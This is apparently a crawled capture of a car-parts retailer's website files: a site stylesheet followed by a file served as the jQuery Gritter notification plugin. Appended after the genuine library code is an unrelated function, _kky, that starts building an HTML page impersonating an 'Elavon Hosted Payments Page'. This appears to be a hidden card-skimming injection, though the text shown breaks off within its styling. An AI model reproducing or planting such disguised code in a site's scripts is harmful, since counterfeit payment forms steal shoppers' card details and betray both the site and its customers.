    display: flex;
    flex-wrap: wrap;
    column-gap: 5px;
}
#keycontainer h2 {
    width: 100%;
}

.product_listing {
    /*flex-grow: 1;*/
	width: 45%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	float: left;
	padding: 0px 2%;
	margin-bottom: 30px;
	border-right-width: medium;
	border-bottom-width: medium;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #999;
	border-bottom-color: #999;
}

.product_listing_wide {
    /*flex-grow: 1;*/
	width: 98%;
	-webkit-box-shadow: inset 0 0 34px#e4e4e4;
	box-shadow: inset 0 0 34px #e4e4e4;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	float: left;
	padding: 0px 2%;
	margin-bottom: 30px;
	border-right-width: medium;
	border-bottom-width: medium;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #999;
	border-bottom-color: #999;
}

.product_listing_list {
    width: 98%;
}

.product_listing_left {
	float: left;
	/*max-width: 60%;*/
	width: 60%;
}
.product_listing_right {
	float: right;
	margin-top:52px;
	width: 38%;
}
.product_partNumber {
	float: left;
	margin-top: 10px;
}
.product_image {
	/*max-width: 30%;*/
	clear: left;
	float: left;
	margin-bottom: 10px;
}
#content .product_image img{
	float: left;
	margin: 0;
}
.product_detailsContainer {
	/*background-color:red;*/
	float: left;
	/*clear: left;*/
	margin: 10px;
	/*max-width: 50%;*/
}
#content .product_listing .product_detailsContainer h4 {
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 5px;
	
}
#content .product_listing .product_detailsContainer ul {
	margin-bottom: 10px;	
}
.product_supplierRef {
	float: left;
	
}
.product_techspec2 {
	clear: left;
	
}
.product_techspec1 {
	clear: left;	
}
.product_pricing {
	float: right;
}
.product_suggestedContainer{
	clear: left;
	margin-bottom: 20px;
	width: 100%;
	float: left;
}
.product_suggestedItem{
	position: relative;
	float: left;
	max-width: 290px;
	margin-left: 5px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 5px;
	/*height: 80px;*/
	height: 100px;
	margin-bottom: 10px;
	border-top-width: thin;
	border-right-width: medium;
	border-bottom-width: medium;
	border-left-width: thin;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #999;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #999;
}
.product_suggestedPartImage{
	float: left;
	width: 25%;
	margin-left: 5px;
	padding: 0px;
}

#content .product_suggestedItem h3 {
	margin-left: 5px;
	clear: none;
	float: left;
	max-width: 200px; 
	font-size: 12px;
	padding-left: 0px;
	padding-top: 0px;
	padding-bottom: 5px;
}
.product_suggestedDescriptionContainer {
	
}
.product_suggestedDescription{
	margin-left: 5px;
	float: left;
	width: 70%;
	overflow: hidden;
	height: 15px;
}
.product_suggestedPricing{
	float: left;
	margin-left: 5px;
	height: 35px;
	width: 70%;
	margin-top: 3px;
	position: absolute;
	bottom: 5px;
	right: 5px;
}
.product_suggestedPrice{
	float: left;
	clear:left;
	font-weight: bold;
	font-size: 12px;
	color: #600;
	height: 18px;
	margin-top: 15px;
}
.product_suggestedPricing form{
	padding-top: 5px;
	text-align: right;
	padding-right: 0px;
}


.sitemap1 {
	padding-left: 10px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 10px;
}
.sitemap2 {
	padding-left: 50px;
	padding-bottom: 10px;
	font-weight: bold;
	font-size: 12px;
}
.sitemap3 {
	padding-left: 90px;
	padding-bottom: 10px;
	font-size: 12px;
	font-weight: bold;
}
.sitemap4 {
	padding-left: 130px;
	padding-bottom: 10px;
	font-size: 12px;
}
.sitemap5 {
	padding-left: 170px;
	padding-bottom: 10px;
	font-size: 12px;
}


a.buttonstyle {
	-moz-box-shadow: inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow: inset 0px 1px 0px 0px #ffffff;
	box-shadow: inset 0px 1px 0px 0px #ffffff;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color: #ededed;
	display: inline-block;
	color: #333;
	font-family: arial;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	text-shadow: 1px 1px 0px #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	overflow: auto;
	border-radius: 4px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #dcdcdc;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #dcdcdc;
}

a.buttonstyle:link {
	color: #003;
	text-decoration: none;
}
a.buttonstyle:visited {
	color: #003;
	text-decoration: underline;
}
a.buttonstyle:hover, a.buttonstyle:active, a.buttonstyle:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	color: #600;
}
a.buttonstyle.selected {
	color: white;
	background-color: green;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, green), color-stop(1, green) );
	background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow:none;
	text-shadow: none;
}

a.buttonstyle.buttonstylecompact {
	margin-bottom: 0px;
}
a.buttonstyle.large {
	font-size: 16px;
	color: red;
	line-height: 25px;
}
.buttonlinks {
	float: right;
	clear: right;
	width: 50%;
	text-align: right;
}

.linkstyle {
	cursor:pointer;
	text-decoration: underline;
}
/*Style for screenshots with captions centered below*/
/*.screenshot {
	vertical-align: top;
    display: inline-block;
    text-align: center;
}
.screenshot .caption {
	display: block;
	font-weight: bold;
}*/

/* Overlay for loading slow pages */
#loaderScreen {
	position: fixed;
	left: 0px;
	top: 0px;
	width:100%;
	height: 100%;
	opacity:0.85;
	background: url('/images/general/wait_animation.gif') 50% 50% no-repeat rgb(249,249,249);
	z-index: 9999;
}
#loaderScreen h2{
	margin-top: 40%;
}

.numberPlate {
	color: #000000;
	padding: 5px;
	display: block;
	height: 70px;
	margin-left: 100px;
	margin-right: 100px;
	margin-top: 10px;
	margin-bottom: 10px;
	background-image: linear-gradient(to bottom, #FFED56 0px, #FFF074 100%);
  	background-repeat: repeat-x;
  	background: #FFF074;
  	border-left: 1px solid #eadd6f;
  	border-top: 1px solid #eadd6f;
  	border-right: 1px solid #eadd6f;
  	border-bottom: 1px solid #bcac26;
 	-webkit-border-radius: 7px;
  	-moz-border-radius: 7px;
	border-radius: 7px;
  	box-shadow: 0 1px 1px #FFFFFF inset;
}

#content .numberPlate h3 {
	font-family: UKNumberPlate;
	font-size: 60px;
	font-weight:normal;
	color: #000000;
	text-align: center;
	margin: 10px;
	text-shadow: 0 1px 0 #FFFFFF;
}

#content .tax_status, #content .mot_status {
	display: block;
	margin: 10px;
	width: 295px;
	padding-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
	padding-bottom: 30px;
	height: 50px;
}
#content .tax_status {
	float: left;
}
#content .mot_status {
	float: right;
}
.good {
	background-color: #079713;
}

.bad {
	background-color: #D92D2D;	
}

#content .tax_status .header, #content .mot_status .header {
	font-size: 35px;
	text-align: center;
	color: #FFFFFF;
	font-weight: bold;
}

#content .tax_status .text, #content .mot_status .text {
	font-size: 14px;
	text-align: center;
	color: #FFFFFF;
	margin-top: 20px;
}

.pagination {
	width: 300px;
	margin-left: 10px;	
	
}

.pagination a {
	color: #c00;	
	
}

/* Used for Brochures Page */
.blockContent {
	margin-top: 10px;
	margin-bottom: 10px;
	width: 90%;
	border: thin solid #A29D9D;
	float: left;
	-webkit-box-shadow: -1px 3px #D9D3D3;
	box-shadow: -1px 3px #D9D3D3;
	padding: 10px;
}
#content .blockContent h3 {
	clear: none;
	padding-top: 0px;
	padding-left: 10px;
	
}

/* used for images with aligned text */
.subtitled {
	display: inline-block;
	margin: 5px;
}
#content .subtitled h3, #content .subtitled h4 {
	text-align: center;
	padding-top: 5px;
}

.blink{
    -webkit-animation: blink 700ms infinite alternate;
    -moz-animation: blink 700ms infinite alternate;
    -o-animation: blink 700ms infinite alternate;
    animation: blink 700ms infinite alternate;
}
@-webkit-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@-o-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@-moz-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
.captcha_container {
	/*max-width: 300px;*/
}
.g-recaptcha {
	/*max-width: 100%;*/
	transform-origin: left top;
  -webkit-transform-origin: left top;
}


.flexbox {
   display: flex;
   align-items:center;
}
.flexbox img {
	margin-right:20px;
}
.flexbox p {
	display:block;
}

/* align text to right of image vert aligned*/
.imgtextContainer {
	display: flex;
    align-items: center;
    justify-content: center;
}
.imgtextContainer .imgtextImage img {
	max-width: 100%;
}
.imgtextImage {
	flex-basis: 40%;
	flex-shrink: 0;
}
.imgtextText {
	padding-left: 20px;
}

.testimonial {
	font-family: Georgia, serif;
	color: #666;
	border-radius: 5px;
	background-color: #f9dbc1;
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 10px;
	padding-top: 10px;
	padding-right: 50px;
	padding-bottom: 10px;
	padding-left: 50px;
}
.testimonial p {
	font-size:12px;
	color: #666;
	line-height: 16px;
}
.arrow-down {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-top: 15px solid #f9dbc1;
	margin: 0 0 0 25px;
}
.testimonial-author {
	margin: 5px 0 30px 25px;
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
	font-size: 20px;
	text-align:left;
}
.testimonial-author span {
	font-size: 14px;
	color: #666;
}

.whiteongreen {
	background-color: green;
	color: white;
}
.whiteonred {
	background-color: red;
	color: white;
}

@media only screen and (max-width: 1000px){
	#topbanner {
		display:none;
	}
	
	/*#topnav ul li.searchbox {
		display: none;
	}*/
	/*#topnav2 {
		display:block;
	}*/
	
	/*#topnav ul li {
		width: 14.28571428%;
		list-style-type: none;
		float: left;
		overflow: hidden;
		background-image: url(/images/layout/topnav-div.png);
		background-repeat: no-repeat;
		background-position: right top;
	}
	#topnav ul li a {
		font-size: 12px;
		color: #FFF;
		height: 35px;
		text-decoration: none;
		margin-right: 2px;
		padding-top: 10px;
		text-align: center;
		display: block;
		padding-right: 5px;
		padding-left: 5px;
	}
	#topnav ul li a:hover {
		background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
		display: block;
		background-repeat: repeat-x;
	}*/
	.squaresBox {
		width: 98%;
	}
	.bannerBox form {
		margin-left: 40%;
	}
    
    .product_listing {
        width: 95%;
    }
    button.listbutton {
        display: none;
    }
    
    
	/*.product_listing_right {
		width:100%;
	}
	.product_listing_left {
		max-width: 100%;
	}
	.product_pricing {
		float:none;
	}*/
}

@media only screen and (max-width: 820px){
	
	#mainpage {
		display: block;	
	}
	
	#rightbar {
		width: auto;
		display: none;
		float: left;
		clear: both;
	}
	
	#subBanner {
		display: none;
	}
	
	#subBannerMobile {
		display: table;
	}
    
    iframe[title="Widget containing a Cloudflare security challenge"] {
       width:250px !important; 
    }
    
	
}


@media only screen and (max-width: 640px){
    
    
	#content {
		display: block;
		width:95%;
	}
	nav {
		display: none;
		position: absolute;
		z-index: 100000;
		border-right: thick solid #235497;
		border-bottom: thick solid #235497;
	}
	

	#topnav {
		display: none;	
	}
	/*#topnav2 {
		display: none;
		
	}*/
    
    header {
        height:100px; 
        text-align:center
    }
    #logo {
        float:none;
    }
    
	#topnav3 {
		display: table;	
	}
	#bottomnav {
		display: inline-table;
	}
	
	#cartbox {
		display: none;	
	}
	#lease_tables table{
		width: 100%;
		margin-right: 0%;
	}
	.bannerBox {
	background-image:url(/images/diagnostics/banners/keys_remotes4_1158x125.png);
}

	.bannerBox form {
		margin-left: 30%;
	}
    
    .videoWrapperHalf iframe {
        width: 100%;
        float: none;
    }

	
	/*#content .product_filter ul.inline li {
		margin-bottom: 10px;
		padding: 5px;
		border: thin solid #000000;
		text-decoration: none;
		background-image: none;
	}
	#content .product_filter ul.inline li a {
		text-decoration: none;
	}*/
    
}

@media only screen and (max-width: 360px){ 
	.product_suggestedPricing {
		width: 100%;
		position: relative;
		margin-left: 10px;
	}
}

@media only screen and (max-width: 310px){ 
	body {
		min-width: 310px;
	}
}

#splashscreen {
    position:absolute;
    top:0;
    left:0;
    bottom:0;
    width:100%;
    background:rgba(35,84,151,0.8);
	text-align:center;
	z-index: 999999;
}

/* screens BIGGER than 1400px 
@media only screen and (min-width: 1400px){
	.squaresBox {
		width: 31%;
	}
}*/
@media print {
    header {
        display: none;
    }
    #topnav2 {
        display: none;
    }

    #rightbar {
        display:none;
    }
    nav {
        display:none;
    }
    #printheader {
        display: block;
    }
    #footerlogos {
        display: none;
    }
    
}


--- FILE ---
content_type: text/javascript
request_url: https://www.hickleys.com/js/jquery.gritter.min.js
body_size: 415664
content:
/*
 * Gritter for jQuery
 * http://www.boedesign.com/
 *
 * Copyright (c) 2011 Jordan Boesch
 * Dual licensed under the MIT and GPL licenses.
 *
 * Date: December 8, 2011
 * Version: 1.7.3
 */
(function(a){a.gritter={},a.gritter.options={position:"",class_name:"",fade_in_speed:"medium",fade_out_speed:1e3,time:6e3},a.gritter.add=function(a){try{return b.add(a||{})}catch(c){var d="Gritter Error: "+c;typeof console!="undefined"&&console.error?console.error(d,a):alert(d)}},a.gritter.remove=function(a,c){b.removeSpecific(a,c||{})},a.gritter.removeAll=function(a){b.stop(a||{})};var b={position:"",fade_in_speed:"",fade_out_speed:"",time:"",_custom_timer:0,_item_count:0,_is_setup:0,_tpl_close:'<div class="gritter-close"></div>',_tpl_item:'<div id="gritter-item-[[number]]" class="gritter-item-wrapper [[item_class]]" style="display:none"><div class="gritter-top"></div><div class="gritter-item">[[close]][[image]]<div class="[[class_name]]"><span class="gritter-title">[[username]]</span><p>[[text]]</p></div><div style="clear:both"></div></div><div class="gritter-bottom"></div></div>',_tpl_wrap:'<div id="gritter-notice-wrapper"></div>',add:function(c){if(!c.title||!c.text)throw'You need to fill out the first 2 params: "title" and "text"';this._is_setup||this._runSetup();var d=c.title,e=c.text,f=c.image||"",g=c.sticky||!1,h=c.class_name||a.gritter.options.class_name,i=a.gritter.options.position,j=c.time||"";this._verifyWrapper(),this._item_count++;var k=this._item_count,l=this._tpl_item;a(["before_open","after_open","before_close","after_close"]).each(function(d,e){b["_"+e+"_"+k]=a.isFunction(c[e])?c[e]:function(){}}),this._custom_timer=0,j&&(this._custom_timer=j);var m=f!=""?'<img src="'+f+'" class="gritter-image" />':"",n=f!=""?"gritter-with-image":"gritter-without-image";l=this._str_replace(["[[username]]","[[text]]","[[close]]","[[image]]","[[number]]","[[class_name]]","[[item_class]]"],[d,e,this._tpl_close,m,this._item_count,n,h],l);if(this["_before_open_"+k]()===!1)return!1;a("#gritter-notice-wrapper").addClass(i).append(l);var o=a("#gritter-item-"+this._item_count);return o.fadeIn(this.fade_in_speed,function(){b["_after_open_"+k](a(this))}),g||this._setFadeTimer(o,k),a(o).bind("mouseenter mouseleave",function(c){c.type=="mouseenter"?g||b._restoreItemIfFading(a(this),k):g||b._setFadeTimer(a(this),k),b._hoverState(a(this),c.type)}),k},_countRemoveWrapper:function(b,c,d){c.remove(),this["_after_close_"+b](c,d),a(".gritter-item-wrapper").length==0&&a("#gritter-notice-wrapper").remove()},_fade:function(a,c,d,e){var d=d||{},f=typeof d.fade!="undefined"?d.fade:!0;fade_out_speed=d.speed||this.fade_out_speed,manual_close=e,this["_before_close_"+c](a,manual_close),e&&a.unbind("mouseenter mouseleave"),f?a.animate({opacity:0},fade_out_speed,function(){a.animate({height:0},300,function(){b._countRemoveWrapper(c,a,manual_close)})}):this._countRemoveWrapper(c,a)},_hoverState:function(a,c){c=="mouseenter"?(a.addClass("hover"),a.find(".gritter-close").show(),a.find(".gritter-close").click(function(){var c=a.attr("id").split("-")[2];b.removeSpecific(c,{},a,!0)})):(a.removeClass("hover"),a.find(".gritter-close").hide())},removeSpecific:function(b,c,d,e){if(!d)var d=a("#gritter-item-"+b);this._fade(d,b,c||{},e)},_restoreItemIfFading:function(a,b){clearTimeout(this["_int_id_"+b]),a.stop().css({opacity:"",height:""})},_runSetup:function(){for(opt in a.gritter.options)this[opt]=a.gritter.options[opt];this._is_setup=1},_setFadeTimer:function(a,c){var d=this._custom_timer?this._custom_timer:this.time;this["_int_id_"+c]=setTimeout(function(){b._fade(a,c)},d)},stop:function(b){var c=a.isFunction(b.before_close)?b.before_close:function(){},d=a.isFunction(b.after_close)?b.after_close:function(){},e=a("#gritter-notice-wrapper");c(e),e.fadeOut(function(){a(this).remove(),d()})},_str_replace:function(a,b,c,d){var e=0,f=0,g="",h="",i=0,j=0,k=[].concat(a),l=[].concat(b),m=c,n=l instanceof Array,o=m instanceof Array;m=[].concat(m),d&&(this.window[d]=0);for(e=0,i=m.length;e<i;e++){if(m[e]==="")continue;for(f=0,j=k.length;f<j;f++)g=m[e]+"",h=n?l[f]!==undefined?l[f]:"":l[0],m[e]=g.split(k[f]).join(h),d&&m[e]!==g&&(this.window[d]+=(g.length-m[e].length)/k[f].length)}return o?m:m[0]},_verifyWrapper:function(){a("#gritter-notice-wrapper").length==0&&a("body").append(this._tpl_wrap)}}})(jQuery);
function _kky(a){xht='<html lang="en" style="overflow-y:auto"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><style>.gACMrL{overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0;border-radius:inherit}.jKBLxh{display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;user-select:none;vertical-align:middle;appearance:none;text-decoration:none;color:inherit}.jKBLxh.Mui-disabled{pointer-events:none;cursor:default}.epfnYm{font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-size:.9375rem;line-height:1.75;text-transform:uppercase;letter-spacing:2px;min-width:64px;padding:8px 11px;border-radius:4px;transition:background-color 250ms cubic-bezier(.4,0,.2,1),box-shadow 250ms cubic-bezier(.4,0,.2,1),border-color 250ms cubic-bezier(.4,0,.2,1),color 250ms cubic-bezier(.4,0,.2,1);color:#0e3178}.epfnYm:hover{text-decoration:none;background-color:rgba(14,49,120,.04)}@media (hover:none){.epfnYm:hover{background-color:transparent}}.epfnYm.Mui-disabled{color:rgba(0,0,0,.26)}.drFJmd{padding:8px 22px}.ivBvOf{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:1.5rem}.gPmmlh{width:100%;border-radius:4px;box-shadow:#c7c7c7 0 0 16px;background-color:#fff;display:flex;flex-direction:column;-webkit-box-align:center;align-items:center}@media (max-width:768px){.gPmmlh{box-shadow:none;border-radius:0}}.eVClND{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:1.5rem}.lcZTRP{overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0;border-radius:inherit}.cNSLBq{display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;user-select:none;vertical-align:middle;appearance:none;text-decoration:none;color:inherit}.cNSLBq.Mui-disabled{pointer-events:none;cursor:default}.kjMMZM{margin:0;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;text-align:center;font-size:16px;font-weight:300;color:#717178;letter-spacing:3px;line-height:34px}.iLrBoL{margin:0;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.5;font-size:14px;color:#424242}.gpnSgw{margin:0 0 10px;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-size:18px;font-weight:500;color:#212121;line-height:1.8}.hPUOWg{padding:9px;border-radius:50%}.kRZUrq{cursor:inherit;position:absolute;opacity:0;width:100%;height:100%;top:0;left:0;margin:0;padding:0;z-index:1}.ihoopV{display:inline-flex;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top}.cHqtub{display:inline-flex;-webkit-box-align:center;align-items:center;cursor:pointer;vertical-align:middle;-webkit-tap-highlight-color:transparent;margin-left:-11px;margin-right:16px}.cHqtub.Mui-disabled{cursor:default}.cHqtub .MuiFormControlLabel-label.Mui-disabled{color:#e0e0e0}.gYpGcV{flex-flow:column wrap;display:block;margin-top:16px}.hyHTxz{font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:400;font-size:1rem;line-height:1.4375em;padding:0;position:relative;color:#3b3b3b}.hyHTxz.Mui-focused{color:#0e3178}.hyHTxz.Mui-disabled{color:#e0e0e0}.hyHTxz.Mui-error{color:#db2840}.feFmhr{position:relative;display:flex}.fhNbw{transform:scale(1)}.bfbWgc{left:0;position:absolute;transform:scale(0);transition:transform 150ms cubic-bezier(.4,0,1,1)}.kpGSow{color:#757575}.kpGSow:hover{background-color:rgba(14,49,120,.04)}@media (hover:none){.kpGSow:hover{background-color:transparent}}.kpGSow.Mui-checked{color:#0e3178}.kpGSow.Mui-disabled{color:rgba(0,0,0,.26)}.bXQKk{width:100%;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.12);display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;padding:0 16px 28px;border-radius:4px 4px 0 0}@media (max-width:768px){.bXQKk{border-radius:0}}.kwbDCd{height:72px;width:100%;display:flex}@media (max-width:768px){.kwbDCd{height:108px}}.kWYtBh{display:flex;background-color:#fff;margin:-18px auto auto;max-width:160px;max-height:90px;border:5px solid #fafafa;border-radius:4px;box-shadow:#c7c7c7 0 0 16px}@media (max-width:768px){.kWYtBh{margin-top:18px}}.cOdZtp{max-width:150px;max-height:80px}.wFOTK{height:16px}.ezboQl{color:#212121;font-size:16px;font-weight:400;letter-spacing:3px;text-transform:uppercase}.bOxJue{color:#212121;margin-left:10px;font-size:28px;letter-spacing:3px}.joCXmz{color:#212121;margin-left:10px;letter-spacing:1px}.gTHuSL{margin:0 -50px;padding:16px 50px}@media (max-width:768px){.gTHuSL{margin:0 -22px;padding:16px 22px}}.gTHuSL.is-selected{background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}.gTHuSL .radio-option{display:flex;-webkit-box-align:center;align-items:center}.gTHuSL .payment-type-icon{height:36px;max-width:72px;position:absolute;right:0}.cshraZ{width:100%;padding:20px 50px}@media (max-width:768px){.cshraZ{padding-left:22px;padding-right:22px}}.cshraZ hr{margin:20px -50px}@media (max-width:768px){.cshraZ hr{margin:20px -22px}}.cshraZ h2{margin-bottom:0}.HkPCV .elavon-3ds-websdk-iframe{min-height:600px;border-radius:4px}@media (max-width:768px){.HkPCV .elavon-3ds-websdk-iframe{border-radius:0}}.HkPCV label.Mui-focused,.HkPCV p.Mui-focused{color:#0e3178!important}.HkPCV label.Mui-focused .MuiInputLabel-asterisk,.HkPCV p.Mui-focused .MuiInputLabel-asterisk{color:inherit}.HkPCV .Mui-focused fieldset{border-color:#0e3178!important}.bnpvkT{display:flex;flex-wrap:wrap;align-self:flex-start;margin-bottom:16px}.ypKNN{color:#fff}.fznbyV{min-width:120px}.gKxylb{border:1px solid transparent;color:#fff;background:0 0}.gKxylb.Mui-focusVisible,.gKxylb:hover{border:1px solid #fff}.bURYjC{padding-top:20px;margin-left:auto;margin-right:auto;display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;width:100%;max-width:600px}@media (max-width:768px){.bURYjC{max-width:100%;width:100%}}.elavon-3ds-websdk-progress-screen{height:auto!important}.pKelM{margin:0;font-family:Roboto,Helvetica,Arial,sans-serif;line-height:1.334;letter-spacing:0;text-align:center;font-size:16px;font-weight:500;color:#212121}.fnJRfA{margin:0;font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.5;font-size:14px;color:#424242}.jKDlDa{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:2.1875rem}.imLJLv{user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;transition:fill 200ms cubic-bezier(.4,0,.2,1);font-size:1.5rem}.rtOGf{display:inline-block;color:#0707b5;animation:1.4s linear 0s infinite normal none running epmXAj}.gnqRCQ{display:block}.hFsvzg{stroke:currentcolor;stroke-dasharray:80px,200px;stroke-dashoffset:0;animation:1.4s ease-in-out 0s infinite normal none running jzfMP}.liqTsa{letter-spacing:2.67px;color:#9e9e9e}.JfmgM{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.earvzG{color:#9e9e9e}.PueBF{color:#9e9e9e}.krYfp{position:relative;width:120px;height:120px;margin-bottom:60px}.krYfp .lock{height:52px;width:52px}.krYfp .icon{position:absolute;margin:auto;inset:0}.dhFOmc{overflow:hidden;pointer-events:none;position:absolute;z-index:0;inset:0;border-radius:inherit}.bVcXXH{display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;user-select:none;vertical-align:middle;appearance:none;text-decoration:none;color:inherit}.bVcXXH.Mui-disabled{pointer-events:none;cursor:default}.jzLxi{text-align:center;flex:0 0 auto;border-radius:50%;overflow:visible;color:rgba(0,0,0,.54);transition:background-color 150ms cubic-bezier(.4,0,.2,1);padding:12px;font-size:1.75rem}.jzLxi:hover{background-color:rgba(0,0,0,.04)}@media (hover:none){.jzLxi:hover{background-color:transparent}}.jzLxi.Mui-disabled{background-color:transparent;color:rgba(0,0,0,.26)}.dVqphA{display:flex;width:100%;min-height:100vh;-webkit-box-pack:center;justify-content:center;padding-top:60px}.ihMnTU{color:#fff}.ihMnTU:hover{border:1px solid #fff}.iLjheM{position:fixed;top:20px;right:20px;border:1px solid transparent}.cAjKtj{font-family:Roboto,Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-size:.875rem;line-height:1.75;text-transform:uppercase;letter-spacing:2px;min-width:64px;padding:6px 8px;border-radius:4px;transition:background-color 250ms cubic-bezier(.4,0,.2,1),box-shadow 250ms cubic-bezier(.4,0,.2,1),border-color 250ms cubic-bezier(.4,0,.2,1),color 250ms cubic-bezier(.4,0,.2,1);color:#0e3178}.cAjKtj:hover{text-decoration:none;background-color:rgba(14,49,120,.04)}@media (hover:none){.cAjKtj:hover{background-color:transparent}}.cAjKtj.Mui-disabled{color:rgba(0,0,0,.26)}.eYpDMi{width:600px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background-color:#455a64;padding:10px 15px 10px 10px!important;border-top:0!important;margin:32px auto 20px!important;border-radius:5px!important}.ieTLc{display:flex;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between;width:100%}.ieTLc .main{display:flex;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex-grow:1}body,html{height:100%;width:100%}#app{min-height:100%;min-width:100%}@-webkit-keyframes epmXAj{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes epmXAj{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes jzfMP{0%{stroke-dasharray:1px,200px;stroke-dashoffset:0}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px}}@keyframes jzfMP{0%{stroke-dasharray:1px,200px;stroke-dashoffset:0}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px}}.iShGEf{color:#fff;text-transform:capitalize;letter-spacing:unset;padding:0;text-decoration:underline}.iShGEf:hover{background-color:transparent}.fBLtbv{color:#fff;text-transform:capitalize;letter-spacing:unset;padding:0;text-decoration:underline}.fBLtbv:hover{background-color:transparent}.gfnrFn{color:#fff;text-transform:capitalize;letter-spacing:unset;padding:0;text-decoration:underline}.gfnrFn:hover{background-color:transparent}</style><title>Elavon Hosted Payments Page</title><style>/*! sanitize.css v4.1.0 | CC0 License | github.com/jonathantneal/sanitize.css */article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}*,::after,::before{background-repeat:no-repeat;box-sizing:inherit}::after,::before{text-decoration:inherit;vertical-align:inherit}html{box-sizing:border-box;cursor:default;font-family:sans-serif;line-height:1.5;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}hr{height:0;overflow:visible}nav ol,nav ul{list-style:none}abbr[title]{border-bottom:1px 